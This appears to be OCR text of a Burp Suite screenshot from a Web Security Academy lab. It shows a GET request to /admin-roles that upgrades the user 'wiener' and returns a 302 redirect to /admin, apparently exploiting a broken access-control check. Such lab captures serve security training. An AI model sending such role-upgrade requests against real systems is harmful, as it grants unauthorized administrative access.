 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host:
0a0e00850320850cc00d1f2300d700ec.web-security-academy.ne
t
3 Cookie: session=gOBftxya941ILY3xVuhRkjDcr7DnqnYI
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0e00850320850cc00d1f2300d700ec.web-security-ac
ademy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3